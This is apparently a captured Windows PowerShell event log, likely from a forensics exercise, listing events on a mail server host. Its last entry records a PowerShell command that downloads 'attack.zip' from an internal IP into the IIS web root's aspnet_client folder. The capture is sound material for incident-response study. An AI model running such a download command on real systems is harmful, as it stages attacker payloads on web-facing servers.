 Windows PowerShell.evtx
650 1 UTC+9:00
Type Date Time Event Source User Computer
Information 2023-12-14 오후 8:52:27 600 PowerShell N/A WIN-NNR40DDHJ75.mail.marrywithme.com
Information 2023-12-14 오후 8:52:27 600 PowerShell N/A WIN-NNR40DDHJ75.mail.marrywithme.com
Information 2023-12-14 오후 8:52:23 403 PowerShell N/A WIN-NNR40DDHJ75.mail.marrywithme.com
Information 2023-12-14 오후 8:52:23 403 PowerShell N/A WIN-NNR40DDHJ75.mail.marrywithme.com
Description
"Registry" 공급자가 Started입니다.
세부 정보:
ProviderName=Registry
NewProviderState=Started
SequenceNumber=1
HostName=ConsoleHost
HostVersion=5.1.14393.693
HostId=0ec65fac-dc4c-486a-9fa1-4e354a5c9179
HostApplication=powershell (New-Object System.Net.WebClient).DownloadFile('http://172.30.40.125/attack.zip', 'C:/inetpub/wwwroot/aspnet_client/attack.zip')